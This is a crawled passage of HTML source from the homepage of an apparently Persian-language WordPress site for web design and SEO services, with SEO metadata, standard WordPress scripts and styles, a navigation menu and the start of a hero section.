

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pikama.ir/product/F/?3167534=zhindsaddleu
body_size: 18370
content:
<!DOCTYPE html>
<html lang="fa">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width , initial-scale=1">
    <!--<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/locomotive-scroll@4.1.4/dist/locomotive-scroll.css">-->
    <!--<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>-->
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>پیکاما - دیجیتال مارکتینگ</title>
	<meta name="description" content="دیجیتال مارکتینگ" />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://pikama.ir/" />
	<link rel="next" href="https://pikama.ir/page/2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="پیکاما - دیجیتال مارکتینگ" />
	<meta property="og:description" content="دیجیتال مارکتینگ" />
	<meta property="og:url" content="https://pikama.ir/" />
	<meta property="og:site_name" content="پیکاما" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pikama.ir/#organization","name":"\u0634\u0631\u06a9\u062a \u0637\u0631\u0627\u062d\u06cc \u0633\u0627\u06cc\u062a \u067e\u06cc\u06a9\u0627\u0645\u0627","url":"https://pikama.ir/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://pikama.ir/#logo","inLanguage":"fa-IR","url":"https://pikama.ir/wp-content/uploads/2020/06/pikama123.png","width":400,"height":100,"caption":"\u0634\u0631\u06a9\u062a \u0637\u0631\u0627\u062d\u06cc \u0633\u0627\u06cc\u062a \u067e\u06cc\u06a9\u0627\u0645\u0627"},"image":{"@id":"https://pikama.ir/#logo"}},{"@type":"WebSite","@id":"https://pikama.ir/#website","url":"https://pikama.ir/","name":"\u067e\u06cc\u06a9\u0627\u0645\u0627","description":"\u062f\u06cc\u062c\u06cc\u062a\u0627\u0644 \u0645\u0627\u0631\u06a9\u062a\u06cc\u0646\u06af","publisher":{"@id":"https://pikama.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://pikama.ir/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"https://pikama.ir/#webpage","url":"https://pikama.ir/","name":"\u067e\u06cc\u06a9\u0627\u0645\u0627 - \u062f\u06cc\u062c\u06cc\u062a\u0627\u0644 \u0645\u0627\u0631\u06a9\u062a\u06cc\u0646\u06af","isPartOf":{"@id":"https://pikama.ir/#website"},"about":{"@id":"https://pikama.ir/#organization"},"description":"\u062f\u06cc\u062c\u06cc\u062a\u0627\u0644 \u0645\u0627\u0631\u06a9\u062a\u06cc\u0646\u06af","inLanguage":"fa-IR"}]}</script>
	<meta name="google-site-verification" content="GfFfdpUaNvQs0pBMgPHeaw59YqnGtp8nG5Oh3wGOwGw" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pikama.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://pikama.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pikama.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://pikama.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='pikama-style-css' href='https://pikama.ir/wp-content/themes/Pikama/style.css?ver=1.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://pikama.ir/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pikama.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://pikama.ir/wp-content/uploads/2022/08/cropped-pikamaaa-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pikama.ir/wp-content/uploads/2022/08/cropped-pikamaaa-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pikama.ir/wp-content/uploads/2022/08/cropped-pikamaaa-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://pikama.ir/wp-content/uploads/2022/08/cropped-pikamaaa-logo-270x270.png" />
  </head>
  <body id="body">
    <main class="initializer" data-scroll-container>
      <div class="overlay" id="overlay">
      </div>
      <div class="inside_overlay" data-scroll-section>
        <div class="shape"></div>
        <div class="shape2"></div>
      </div>
      <div class="inside_overlay" data-scroll-section>
        <div class="shape3"></div>
      </div>
    <nav data-scroll-section>
    <a href="https://pikama.ir/">
      <div class="identity">
        <img class="logo" src="https://pikama.ir/wp-content/uploads/2022/08/pikamaaa-logo.png" alt="logo" width="40" height="40">
      <p class="site_name">پیکاما</p>
    </div>
  </a>
        <ul id="men" class="navigation"><li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-3955"><a href="https://pikama.ir/">خانه</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5671"><a href="https://pikama.ir/%d8%a2%da%a9%d8%a7%d8%af%d9%85%db%8c-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d9%be%db%8c%da%a9%d8%a7%d9%85%d8%a7/">آکادمی رایگان</a>
<ul class="sub-menu">
	<li id="menu-item-5670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5670"><a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b3%d8%a7%db%8c%d8%aa/">آموزش طراحی سایت</a></li>
	<li id="menu-item-5669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5669"><a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%d8%a6%d9%88-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c/">آموزش سئو</a></li>
	<li id="menu-item-5668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5668"><a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/">آموزش برنامه نویسی</a></li>
	<li id="menu-item-5672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5672"><a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9/">آموزش گرافیک</a></li>
</ul>
</li>
<li id="menu-item-5687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5687"><a href="https://pikama.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%88-%d8%aa%d8%b9%d8%b1%d9%81%d9%87-%d9%87%d8%a7/">خدمات و تعرفه ها</a>
<ul class="sub-menu">
	<li id="menu-item-5686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5686"><a href="https://pikama.ir/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b3%d8%a7%db%8c%d8%aa/">طراحی سایت</a></li>
	<li id="menu-item-5685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5685"><a href="https://pikama.ir/%d8%b3%d8%a6%d9%88-%d9%88%d8%a8%d8%b3%d8%a7%db%8c%d8%aa/">سئو وبسایت</a></li>
	<li id="menu-item-5683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5683"><a href="https://pikama.ir/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/">برنامه نویسی</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5684"><a href="https://pikama.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/">خدمات گرافیکی</a></li>
</ul>
</li>
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798"><a href="https://pikama.ir/%d9%86%d9%85%d9%88%d9%86%d9%87-%da%a9%d8%a7%d8%b1/">نمونه کار ها</a></li>
</ul>    <div class="utility">
      <a href="https://pikama.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/"><button class="secondary">تماس با ما</button></a>
    </div>

  </nav>
  
  
  
  <div class="mainwrap">
  <section class="atf" data-scroll-section>
    <svg class="star br" width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
      <g filter="url(#filter0_d_241_11)">
      <path d="M14.6103 8.55938C15.2319 6.766 17.7681 6.76601 18.3897 8.55938L18.9937 10.302C19.5958 12.0391 20.9609 13.4042 22.698 14.0063L24.4406 14.6103C26.234 15.2319 26.234 17.7681 24.4406 18.3897L22.698 18.9937C20.9609 19.5958 19.5958 20.9609 18.9937 22.698L18.3897 24.4406C17.7681 26.234 15.2319 26.234 14.6103 24.4406L14.0063 22.698C13.4042 20.9609 12.0391 19.5958 10.302 18.9937L8.55938 18.3897C6.766 17.7681 6.76601 15.2319 8.55938 14.6103L10.302 14.0063C12.0391 13.4042 13.4042 12.0391 14.0063 10.302L14.6103 8.55938Z" stroke="white" stroke-width="4" shape-rendering="crispEdges"/>
      </g>
      <defs>
      <filter id="filter0_d_241_11" x="0.214355" y="0.214355" width="32.5713" height="32.5713" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
      <feFlood flood-opacity="0" result="BackgroundImageFix"/>
      <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
      <feOffset/>
      <feGaussianBlur stdDeviation="2.5"/>
      <feComposite in2="hardAlpha" operator="out"/>
      <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.63 0"/>
      <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_241_11"/>
      <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_241_11" result="shape"/>
      </filter>
      </defs>
    </svg>
    <svg class="star bl" width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
      <g filter="url(#filter0_d_241_11)">
      <path d="M14.6103 8.55938C15.2319 6.766 17.7681 6.76601 18.3897 8.55938L18.9937 10.302C19.5958 12.0391 20.9609 13.4042 22.698 14.0063L24.4406 14.6103C26.234 15.2319 26.234 17.7681 24.4406 18.3897L22.698 18.9937C20.9609 19.5958 19.5958 20.9609 18.9937 22.698L18.3897 24.4406C17.7681 26.234 15.2319 26.234 14.6103 24.4406L14.0063 22.698C13.4042 20.9609 12.0391 19.5958 10.302 18.9937L8.55938 18.3897C6.766 17.7681 6.76601 15.2319 8.55938 14.6103L10.302 14.0063C12.0391 13.4042 13.4042 12.0391 14.0063 10.302L14.6103 8.55938Z" stroke="white" stroke-width="4" shape-rendering="crispEdges"/>
      </g>
      <defs>
      <filter id="filter0_d_241_11" x="0.214355" y="0.214355" width="32.5713" height="32.5713" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
      <feFlood flood-opacity="0" result="BackgroundImageFix"/>
      <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
      <feOffset/>
      <feGaussianBlur stdDeviation="2.5"/>
      <feComposite in2="hardAlpha" operator="out"/>
      <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.63 0"/>
      <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_241_11"/>
      <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_241_11" result="shape"/>
      </filter>
      </defs>
    </svg>
    <!-- <p class="section_tag" data-scroll data-scroll-speed="2" direction="vertical">سئو و طراحی سایت</p>
    <div class="section_title value_prop" data-scroll><h1 data-scroll data-scroll-speed="1" data-scroll-direction="vertical" data-scroll-class="appear" data-scroll-repeat="true">حضور دیجیتال خود را با راهکارهای سئو و طراحی متحول کنید</h1>
    <p class="section_description" data-scroll data-scroll-direction="vertical" data-scroll-speed="1" data-scroll-class="appear" data-scroll-repeat="true">ما رتبه بندی جستجو را بهینه می کنیم و وب سایت های بصری خیره کننده ای را برای تجربه کاربری استثنایی ایجاد می کنیم. امروز کسب و کار خود را ارتقا دهید.</p>
    <button class="primary" data-scroll>تماس با ما</button>
    <div class="hero_img" data-scroll></div> -->

    <div class="heroo">
      <div class="top_block">
        <div class="lines_wrapper">
          <div class="first_line">
            <svg class="flower" width="130" height="35" viewBox="0 0 417 116" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M58 57C26.8538 57 1.54221 32.0189 1.00859 1L242 0.999996C273.146 0.999996 298.458 25.9811 298.991 57L58 57Z" fill="#A8F5FF" stroke="#161523" stroke-width="2"/>
            <path d="M58 59C26.8538 59 1.54221 83.9811 1.0086 115L242 115C273.146 115 298.458 90.0189 298.991 59L58 59Z" fill="#A8F5FF" stroke="#161523" stroke-width="2"/>
            <path d="M358.5 1C390.264 1 416 26.5278 416 58C416 89.4722 390.264 115 358.5 115C326.736 115 301 89.4722 301 58C301 26.5278 326.736 1 358.5 1Z" fill="#FFECA8" stroke="#161523" stroke-width="2"/>
            </svg>
            <p class="section_title value_prop">طراحی</p>
          </div>
          <p class="section_title value_prop">
            اصولی ترین سئــو
          </p>
        </div>
        <div class="left_svg">
          <svg class="bubble" width="35" height="130" viewBox="0 0 129 324" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M0 64.5C0 28.8776 28.8776 0 64.5 0C100.122 0 129 28.8776 129 64.5V250.5C129 291.093 96.0929 324 55.5 324H0V64.5Z" fill="#FFA8A8"/>
          </svg>

        </div>
      </div>
      <div class="bottom_block">
        <div class="cta_hero">
